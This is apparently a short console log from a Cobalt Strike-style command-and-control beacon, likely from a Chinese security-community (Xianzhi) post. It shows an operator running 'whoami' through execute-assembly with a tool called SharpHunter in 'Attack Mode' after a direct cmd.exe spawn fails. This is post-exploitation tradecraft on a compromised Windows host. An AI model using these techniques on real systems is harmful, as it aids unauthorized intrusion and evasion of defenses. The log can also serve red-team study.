 01/19 14:37:01 [*] Tasked beacon to run: whoami
01/19 14:37:02 [+] host called home, sent: 37 bytes
01/19 14:37:06 [-] could not spawn C:\WINDOWS\system32\cmd.exe /C whoami: 5
01/19 14:37:25 beacon> execute-assembly /Release/SharpHunter.exe run "whoami"
01/19 14:37:26 [*] Tasked beacon to run .NET program: SharpHunter.exe run "whoami"
01/19 14:37:26 [+] host called home, sent: 233027 bytes
01/19 14:37:40 [+] received output:
 $$\       $$$$$$\ $$$$$$$$\  $$$$$$\  $$$$$$$\
 $$ |     $$  __$$\\__$$  __|$$  __$$\ $$  __$$\
 $$ |     $$ /  \__|  $$ |   $$ /  $$ |$$ |  $$ |
 $$ |     \$$$$$$\    $$ |   $$$$$$$$ |$$$$$$$  |
 $$ |      \____$$\   $$ |   $$  __$$ |$$  __$$<
 $$ |     $$\   $$ |  $$ |   $$ |  $$ |$$ |  $$ |
 $$$$$$$$\\$$$$$$  |  $$ |   $$ |  $$ |$$ |  $$ |
 \________|\______/   \__|   \__|  \__|\__|  \__|
>>>>>>>>>>>>>>>>>>>>> Attack Mode <<<<<<<<<<<<<<<<<<<<<
[*] Use current thread token to execute command
>>>>>>>>>>>>>>>>>>>> Run Received <<<<<<<<<<<<<<<<<<<<<
test\testabc
先知社区